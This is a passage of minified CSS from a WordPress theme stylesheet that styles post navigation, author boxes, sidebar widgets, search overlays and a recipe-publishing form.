.owl-next{position:absolute;right:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-left:14px;}.single-post-gallery-images{margin-top:5px;}.single-post-gallery-images .single-post-gallery-images-i{margin:0px;padding:0px;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source{position:relative;display:inline-block;margin:0px 5px;cursor:pointer;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source img{border-radius:6px;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel){height:0px;overflow:hidden;padding-bottom:23%;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel) .gallery-image-source{width:25%;margin:0px;padding:0px 1%;}.single-post-navigation{border-top:1px solid rgba(0,0,0,0.1);padding:50px 0px;margin-top:40px;}.single-post-navigation:before,.single-post-navigation:after{content:" ";display:table;}.single-post-navigation:after{clear:both;}.single-post-navigation a{display:block;float:left;width:45%;margin:0px 5%;background-color:#ecf2f5;padding:20px;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;border-radius:6px;}.single-post-navigation a figure{margin-bottom:15px;position:relative;}.single-post-navigation a figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:6px;}.single-post-navigation a figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:400;font-size:22px;padding:2px 8px;}.single-post-navigation a figure .fader .fader-label i{display:inline-block;}.single-post-navigation a figure .fader .fader-label span{display:block;}.single-post-navigation a figure img{display:block;max-width:100%;height:auto;border-radius:6px;}.single-post-navigation a span{display:block;}.single-post-navigation a:hover .fader{background-color:rgba(0,0,0,0.5);}.single-post-navigation a:first-child{margin-left:0px;}.single-post-navigation a:last-child{margin-right:0px;}.single-post-about-author{padding:40px;background-color:#faf5f1;border-radius:6px;}.single-post-about-author:before,.single-post-about-author:after{content:" ";display:table;}.single-post-about-author:after{clear:both;}.single-post-about-author .author-avatar-w{float:left;width:20%;}.single-post-about-author .author-avatar-w img{max-width:100%;height:auto;border-radius:50px;}.single-post-about-author .author-details{float:left;width:80%;padding-left:30px;}.single-post-about-author .author-details .author-name{margin-top:0px;margin-bottom:5px;padding-bottom:0px;}.single-post-about-author .author-details .author-name a{color:rgba(0,0,0,0.9);}.single-post-about-author .author-details p{margin:0px 0px 10px;font-size:14px;}.single-post-about-author .author-details .author-social-links{border-top:1px solid rgba(0,0,0,0.05);padding-top:5px;}.single-post-about-author .author-details .author-social-links a{display:inline-block;color:rgba(0,0,0,0.4);margin-right:5px;font-size:24px;}.single-post-about-author .author-details .author-social-links a:hover{color:#000;}.single-sharing-box{background-color:#fff;border-radius:0px 8px 8px 0px;padding:15px 10px 10px 10px;position:absolute;right:-112px;top:0px;text-align:center;font-size:16px;line-height:1.4;}.single-sharing-box .os-icon{font-size:30px;vertical-align:middle;}.single-sharing-box img{height:26.5px;display:inline-block;width:auto;vertical-align:middle;}.single-sharing-box a{display:block;margin-bottom:15px;color:#111;}.single-sharing-box span{text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #efe0d4;}.single-sharing-box .split-share{background-color:#faf5f1;border-radius:6px;border:1px solid #dfc6b2;padding:5px 10px;margin-bottom:20px;}.single-sharing-box .split-share .os-icon{font-size:20px;}.single-sharing-box .split-share a{margin:15px 0px;}.floating-prev-post,.floating-next-post{display:none;background-color:#fff;position:fixed;z-index:9998;border-radius:6px;padding:15px;width:200px;top:50%;opacity:0.7;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;text-align:center;}.floating-prev-post span,.floating-next-post span{height:57.14285716px;overflow:hidden;display:block;}.floating-prev-post:hover,.floating-next-post:hover{opacity:1;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);}.floating-prev-post a,.floating-next-post a{color:#111;}.floating-prev-post figure,.floating-next-post figure{position:relative;margin-bottom:10px;}.floating-prev-post figure .fader,.floating-next-post figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:6px;}.floating-prev-post figure .fader .fader-label,.floating-next-post figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:400;font-size:16px;padding:2px 8px;}.floating-prev-post figure .fader .fader-label i,.floating-next-post figure .fader .fader-label i{display:inline-block;}.floating-prev-post figure .fader .fader-label span,.floating-next-post figure .fader .fader-label span{display:block;}.floating-prev-post img,.floating-next-post img{max-width:100%;height:auto;}.floating-prev-post{left:-50px;}.floating-prev-post:hover{-webkit-transform:translate(60px,-50%);-moz-transform:translate(60px,-50%);-ms-transform:translate(60px,-50%);-o-transform:translate(60px,-50%);}.floating-next-post{right:-50px;}.floating-next-post:hover{-webkit-transform:translate(-60px,-50%);-moz-transform:translate(-60px,-50%);-ms-transform:translate(-60px,-50%);-o-transform:translate(-60px,-50%);}.widget .shortcode-categories-icons table{width:100%;text-align:center;margin-top:30px;}.widget .shortcode-categories-icons table tr td{width:50%;padding:25px 0px 25px 0px;border-right:1px dashed rgba(0,0,0,0.1);border-bottom:1px dashed rgba(0,0,0,0.1);}.widget .shortcode-categories-icons table tr td:last-child{border-right:none;}.widget .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.widget .shortcode-categories-icons a{color:rgba(0,0,0,0.9);}.widget .shortcode-categories-icons h3{margin-top:10px;margin-bottom:0px;}.widget .shortcode-categories-icons img{width:48px;height:auto;}.widget.with-ribbon .shortcode-categories-icons table{margin-top:-30px;}.widget.widget_mc4wp_widget,.widget.widget_mc4wp_form_widget{text-align:center;margin-bottom:40px;}.widget.widget_mc4wp_widget label,.widget.widget_mc4wp_form_widget label{color:rgba(0,0,0,0.6);font-size:12px;margin-bottom:15px;display:block;}.widget.widget_mc4wp_widget #mc4wp_email,.widget.widget_mc4wp_widget input[type="email"],.widget.widget_mc4wp_widget input[type="text"],.widget.widget_mc4wp_form_widget #mc4wp_email,.widget.widget_mc4wp_form_widget input[type="email"],.widget.widget_mc4wp_form_widget input[type="text"]{background-color:#f2f5f5;border:1px solid #d5dfdf;-webkit-box-shadow:inset 1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:inset 1px 1px 2px 0px rgba(0,0,0,0.1);font-size:14px;padding:15px 10px;border-radius:4px;display:block;width:100%;text-align:center;}.widget.widget_mc4wp_widget input[type="submit"],.widget.widget_mc4wp_form_widget input[type="submit"]{background-color:#eaf0f3;color:#40494f;padding:5px 15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:19px;border-radius:3px;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;display:none;}.widget.widget_mc4wp_widget .mc4wp-alert,.widget.widget_mc4wp_form_widget .mc4wp-alert{font-size:14px;padding:10px;margin-top:10px;border-radius:4px;}.widget.widget_mc4wp_widget .mc4wp-alert.mc4wp-success,.widget.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success{background-color:#d8ecc6;color:#414a39;border:1px solid #b9c9ab;}.widget.widget_mc4wp_widget p,.widget.widget_mc4wp_form_widget p{margin-bottom:0px;}.widget.widget_calendar .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f133";font-size:20px;margin-right:15px;}.widget.widget_calendar caption{text-transform:uppercase;font-size:15px;margin-bottom:5px;}.widget.widget_calendar table{width:100%;font-size:15px;}.widget.widget_calendar th{text-align:right;padding:5px;border:none;text-align:center;border:1px solid rgba(0,0,0,0.05);}.widget.widget_calendar tfoot td{padding-top:10px;}.widget.widget_calendar tbody td{text-align:right;padding:5px;border:1px solid rgba(0,0,0,0.05);}.widget.widget_categories ul,.widget.widget_pages ul,.widget.widget_meta ul,.widget.widget_recent_entries ul,.widget.widget_nav_menu ul,.widget.widget_archive ul,.widget.widget_recent_comments ul{list-style:none;}.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_archive ul li,.widget.widget_recent_comments ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:8px;margin-bottom:3px;font-size:14px;color:rgba(77,77,77,0.8);}.widget.widget_categories ul li a,.widget.widget_pages ul li a,.widget.widget_meta ul li a,.widget.widget_recent_entries ul li a,.widget.widget_nav_menu ul li a,.widget.widget_archive ul li a,.widget.widget_recent_comments ul li a{font-size:16px;color:rgba(0,0,0,0.8);border-bottom:1px solid rgba(0,0,0,0.8);padding-bottom:2px;display:inline-block;}.widget.widget_categories ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_entries ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_recent_comments ul li:last-child{border-bottom:none;}.widget.widget_nav_menu li ul{padding:0px;padding-left:20px;padding-top:20px;padding-bottom:10px;list-style-type:square;}.widget.widget_nav_menu li ul li{padding:0px;}.widget.widget_recent_comments{text-align:left;font-size:14px;}.widget.widget_recent_comments ul li a,.widget.widget_recent_comments ul li{font-size:14px;}.widget.widget_recent_comments .comment-author-link{display:block;margin-bottom:5px;font-size:20px;text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.widget.widget_recent_comments .comment-author-link a{font-size:20px;}.widget.widget_categories .screen-reader-text,.widget.widget_archive .screen-reader-text{display:none;font-size:12px;margin-bottom:5px;text-align:center;}.widget.widget_categories select,.widget.widget_archive select{display:block;width:100%;padding:5px;}.widget.widget_rss .screen-reader-text{display:none;}.widget.widget_rss .details-heading .rsswidget img{display:none;}.widget.widget_rss .details-heading .rsswidget{margin-left:-3px;}.widget.widget_rss .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f143";font-size:20px;margin-right:15px;}.widget.widget_rss .rssSummary{font-size:14px;}.widget.widget_rss cite{display:block;text-align:right;font-size:12px;text-transform:uppercase;margin-top:5px;}.widget.widget_rss .rss-date{font-size:12px;text-transform:uppercase;display:block;border-bottom:1px dotted rgba(0,0,0,0.1);border-top:1px dotted rgba(0,0,0,0.1);padding:5px 0px;margin:5px 0px;}.widget.widget_rss li{list-style:none;margin-bottom:20px;}.widget.widget_text img{max-width:100%;height:auto;margin-bottom:10px;margin-top:10px;}.widget.widget_text .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f1ea";font-size:20px;margin-right:15px;}.widget.widget_text select{max-width:100%;}.widget.widget_search label{display:block;}.widget.widget_search .search-field{border:none;padding:15px;font-size:19px;line-height:1.2;height:50px;border-radius:4px;width:100%;display:block;-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);}.widget.widget_search .screen-reader-text{display:none;}.widget.widget_search .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";font-size:20px;margin-right:15px;}.widget.widget_search .search-submit{display:none;}.widget.widget_tag_cloud .tagcloud{text-align:center;}.widget.widget_tag_cloud .tagcloud a{display:inline-block;margin-right:2px;margin-bottom:5px;padding:2px 7px 1px;border:1px solid rgba(51,51,51,0.8);border-radius:4px;font-size:12px !important;color:rgba(0,0,0,0.8);}.widget.widget_tag_cloud .tagcloud a:hover{text-decoration:none;}.widget.widget_widget_tptn_pop ul{list-style:none;margin:0px;padding:0px;}.widget.widget_widget_tptn_pop ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:5px 8px;margin-bottom:3px;}.widget.widget_widget_tptn_pop ul li:before,.widget.widget_widget_tptn_pop ul li:after{content:" ";display:table;}.widget.widget_widget_tptn_pop ul li:after{clear:both;}.widget.widget_widget_tptn_pop ul li > a{display:block;float:left;width:30%;}.widget.widget_widget_tptn_pop ul li > a img{max-width:100%;height:auto;border-radius:6px;}.widget.widget_widget_tptn_pop ul li .tptn_after_thumb{padding-left:15px;display:block;width:70%;float:left;}.widget.widget_widget_tptn_pop ul li .tptn_after_thumb a{font-size:14px;color:rgba(0,0,0,0.8);display:block;}.widget .shortcode-social-links{list-style:none;margin:0px;padding:0px;text-align:center;}.widget .shortcode-social-links li{line-height:1;display:inline-block;margin:0px 2px 5px 2px;}.widget .shortcode-social-links li a{font-size:42px;}.single-panel-details .widget{padding-bottom:40px;}.archive-sidebar .widget,.page-sidebar .widget{margin-top:40px;border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:20px;}.archive-sidebar .widget:first-child,.page-sidebar .widget:first-child{margin-top:0px;}.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title{text-transform:uppercase;text-align:center;margin-bottom:30px;}.archive-sidebar .widget .widget-title span,.page-sidebar .widget .widget-title span{display:inline-block;padding:5px 0px;border-bottom:2px solid rgba(0,0,0,0.9);}.archive-sidebar .widget .widget-title a,.page-sidebar .widget .widget-title a{color:rgba(0,0,0,0.9);}.archive-sidebar .widget:last-child,.page-sidebar .widget:last-child{border-bottom:none;}.archive-sidebar .widget.widget_categories ul li:last-child,.page-sidebar .widget.widget_categories ul li:last-child{border-bottom:none;}.archive-sidebar .widget .shortcode-about-author,.page-sidebar .widget .shortcode-about-author{text-align:center;}.archive-sidebar .widget .shortcode-about-author .saa-avatar,.page-sidebar .widget .shortcode-about-author .saa-avatar{margin-bottom:20px;}.archive-sidebar .widget .shortcode-about-author .saa-avatar img,.page-sidebar .widget .shortcode-about-author .saa-avatar img{max-width:100%;height:auto;}.archive-sidebar .widget .shortcode-about-author .saa-content,.page-sidebar .widget .shortcode-about-author .saa-content{font-style:italic;}.archive-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb,.page-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb{padding-top:5px;}.archive-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_link,.page-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_link{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;}.archive-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_excerpt,.page-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_excerpt{font-size:12px;margin-top:5px;padding-top:8px;border-top:1px dashed rgba(0,0,0,0.1);display:block;}.archive-sidebar .widget.widget_widget_tptn_pop ul li,.page-sidebar .widget.widget_widget_tptn_pop ul li{padding:0px 0px 10px 0px;margin:0px 0px 10px 0px;}.archive-sidebar .widget.widget_widget_tptn_pop ul li:last-child,.page-sidebar .widget.widget_widget_tptn_pop ul li:last-child{border-bottom:none;padding-bottom:0px;}.archive-sidebar .widget.widget_mc4wp_widget,.archive-sidebar .widget.widget_mc4wp_form_widget,.page-sidebar .widget.widget_mc4wp_widget,.page-sidebar .widget.widget_mc4wp_form_widget{padding:20px 30px;border-radius:6px;-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);background-color:#fff;border-bottom:none;}.archive-sidebar .widget.widget_mc4wp_widget .widget-title,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar .widget.widget_mc4wp_widget .widget-title,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title{margin-top:0px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.2);}.archive-sidebar .widget.widget_mc4wp_widget .widget-title span,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title span{padding:0px;border-bottom:none;}.archive-sidebar .widget.with-ribbon .widget-title,.archive-sidebar .header-ribbon,.page-sidebar .widget.with-ribbon .widget-title,.page-sidebar .header-ribbon{background-image:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/ribbon-dark.png');background-size:contain;background-repeat:no-repeat;background-position:top center;text-transform:uppercase;text-align:center;height:90px;padding-top:7px;}.archive-sidebar .widget.with-ribbon .widget-title span,.archive-sidebar .header-ribbon span,.page-sidebar .widget.with-ribbon .widget-title span,.page-sidebar .header-ribbon span{border-bottom:none;padding:0px;}.archive-sidebar.color-scheme-dark,.page-sidebar.color-scheme-dark{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget,.page-sidebar.color-scheme-dark .widget{border-bottom-color:rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget-title,.page-sidebar.color-scheme-dark .widget-title{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget-title span,.page-sidebar.color-scheme-dark .widget-title span{border-bottom:2px solid rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget-title a,.page-sidebar.color-scheme-dark .widget-title a{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.with-ribbon .widget-title,.archive-sidebar.color-scheme-dark .header-ribbon,.page-sidebar.color-scheme-dark .widget.with-ribbon .widget-title,.page-sidebar.color-scheme-dark .header-ribbon{color:rgba(255,255,255,0.8);background-image:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/ribbon-light.png');}.archive-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li,.page-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li{border-bottom:1px solid rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb a,.page-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb .tptn_excerpt,.page-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb .tptn_excerpt{border-top-color:rgba(255,255,255,0.3);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td{border-right:1px dashed rgba(255,255,255,0.1);border-bottom:1px dashed rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child{border-right:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons a,.page-sidebar.color-scheme-dark .shortcode-categories-icons a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.page-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a{border-color:rgba(255,255,255,0.5);color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget{-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title{border-bottom:1px dashed rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"]{background-color:rgba(0,0,0,0.2);border:rgba(0,0,0,0.3);-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);}.pre-footer .widget{background-color:#fff;float:left;border-radius:6px;}.pre-footer .widget .widget-title{border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:15px;margin-bottom:15px;margin-top:0px;text-align:center;}.pre-footer .widget .shortcode-categories-icons table{margin-top:0px;}.pre-footer.widgets-count-2 .widget{width:47.5%;padding:40px;margin-right:5%;}.pre-footer.widgets-count-2 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-3 .widget{width:30%;padding:30px;margin-right:5%;}.pre-footer.widgets-count-3 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-4 .widget{width:22%;padding:20px;margin-right:4%;}.pre-footer.widgets-count-4 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-4 .widget{width:22%;padding:20px;margin-right:4%;margin-bottom:4%;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(4n){margin-right:0px;}.pre-footer.widgets-count-4 .widget:nth-child(4n + 5){clear:left;}.tooltip-trigger{position:relative;cursor:pointer;display:inline-block;}.tooltip-box{position:absolute;top:-40px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);border-radius:4px;text-transform:uppercase;background-color:rgba(44,171,161,0.8);color:#fff;padding:5px 10px;font-size:16px;}.tooltip-box .tooltip-box-header{white-space:nowrap;}.big-meta-box .tooltip-box{top:-40px;background-color:rgba(44,171,161,0.9);font-size:22px;padding:5px 20px;text-transform:none;z-index:9;}.main-search-form-overlay{position:fixed;display:none;top:0px;right:0px;bottom:0px;left:0px;z-index:9998;background-color:rgba(0,0,0,0.2);}.main-search-form{background-color:#fff;-webkit-box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);border-radius:6px;position:fixed;left:50%;top:-400px;z-index:9999;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);border:2px solid rgba(0,0,0,0.9);overflow:auto;width:550px;}.main-search-form form .search-field-w:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";position:absolute;top:25px;left:25px;font-size:32px;color:rgba(0,0,0,0.2);}.main-search-form form.search-loading .search-field-w:before{content:"\f110";-webkit-transition:all 1s ease;transition:all 1s ease;-webkit-animation:spinningAnimation 0.8s linear infinite;animation:spinningAnimation 0.8s linear infinite;}.main-search-form form .search-field{padding:20px;padding-left:85px;font-size:30px;border:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;background-color:transparent;outline:none;display:block;position:relative;}.main-search-form form .search-field:focus{outline:none;}.main-search-form form .search-submit{position:absolute;top:10px;right:10px;background-color:#000;color:#fff;padding:15px 30px;border:none;font-size:24px;text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;}.autosuggest-results .no-results-augosuggest{padding:20px;color:rgba(0,0,0,0.6);margin:0px;}.autosuggest-results .autosuggest-items{max-height:300px;overflow-y:scroll;padding:10px 0px;}.autosuggest-results .autosuggest-items-shadow{height:1px;background-color:#111;-webkit-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);position:fixed;top:81px;left:0px;right:0px;}.autosuggest-results .autosuggest-item{padding:5px 10px;border-bottom:1px solid #eee;display:table;table-layout:fixed;width:100%;}.autosuggest-results .autosuggest-item .autosuggest-item-title{margin:0px;padding:20px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:80px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:80px;width:100%;border-radius:6px;position:relative;display:block;}.autosuggest-results .autosuggest-item:hover{background-color:#eee;}.autosuggest-results .autosuggest-item:hover .autosuggest-item-title{color:#000;}.active-search-form .main-search-form{top:50%;}.frontend-publisher-w{padding:40px 60px;background-color:#f0f6f9;border-radius:6px;}.frontend-publisher-w #arve-btn{display:none;}.frontend-publisher-w .acf-taxonomy-field .categorychecklist-holder{border:1px solid #adc9da;}.frontend-publisher-w .acf-taxonomy-field .acf-checkbox-list{padding:15px !important;}.frontend-publisher-w .select2-container.-acf .select2-choice{border-color:#adc9da;}.frontend-publisher-w .select2-container.-acf .select2-choice .select2-arrow{border-left-color:#adc9da;}.frontend-publisher-w .select2-container .select2-choice .select2-arrow b{background-position:0 6px;}.frontend-publisher-w .acf-field[data-width] + .acf-field[data-width]{border-color:#dde8ef;}.frontend-publisher-w .acf-field[data-name="recipe_features"],.frontend-publisher-w .acf-field[data-name="recipe_cuisine"]{padding-left:20px !important;padding-right:20px !important;}.frontend-publisher-w .acf-field[data-name="recipe_features"]{padding-right:0px !important;}.frontend-publisher-w .acf-field[data-name="recipe_category"]{padding-right:20px !important;}.frontend-publisher-w .select2-default{color:#577d93 !important;}.frontend-publisher-w #message.updated{background-color:#4ba667;color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;padding:30px;padding-left:130px;position:relative;}.frontend-publisher-w #message.updated:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";color:#fff;border-right:1px solid #fff;padding-right:30px;position:absolute;left:35px;font-size:30px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.frontend-publisher-w #message.updated p{margin:0px;}.frontend-publisher-w .acf-actions li{float:left;margin-top:10px;}.frontend-publisher-w .acf-gallery-sort{display:none;}.frontend-publisher-w .acf-fields.-left > .acf-field:before{background:transparent;}.frontend-publisher-w .view.hide-if-value{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;color:#567c92;}.frontend-publisher-w .view.hide-if-value .acf-button{margin-left:10px;}.frontend-publisher-w .form-header{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:10px;font-size:28px;margin-bottom:30px;}.frontend-publisher-w .acf-tab-wrap{display:none;}.frontend-publisher-w .acf-fields > .acf-field{padding:25px 0px;border-top:1px solid #dde8ef;}.frontend-publisher-w .acf-fields > .acf-field:first-child{border-top:none;}.frontend-publisher-w .acf-fields > .acf-field ul{padding-left:0px;margin:0px;}.frontend-publisher-w .acf-fields > .acf-field .acf-label label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;color:#567c92;text-transform:uppercase;}.frontend-publisher-w .acf-fields > .acf-field input[type="text"]{padding:10px;height:40px;border:1px solid #adc9da;border-radius:4px;}.frontend-publisher-w .acf-fields > .acf-field textarea{border:1px solid #adc9da;border-radius:4px;}.frontend-publisher-w .acf-fields > .acf-field .acf-editor-wrap textarea{border-radius:0px;border:none;}.frontend-publisher-w .acf-fields > .acf-field .wp-core-ui .button,.frontend-publisher-w .acf-fields > .acf-field .acf-button{background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 